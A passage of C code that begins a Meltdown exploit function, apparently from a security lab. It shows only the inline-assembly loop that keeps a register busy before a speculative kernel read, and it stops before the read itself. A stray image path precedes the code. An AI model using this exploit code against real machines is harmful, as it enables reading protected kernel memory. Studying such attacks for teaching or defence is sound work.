 }
void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// Give eax register something to do
asm volatile(
".rept 800;"
"add $0x141, %%eax;"
".endr;"
:
:
: "eax"
);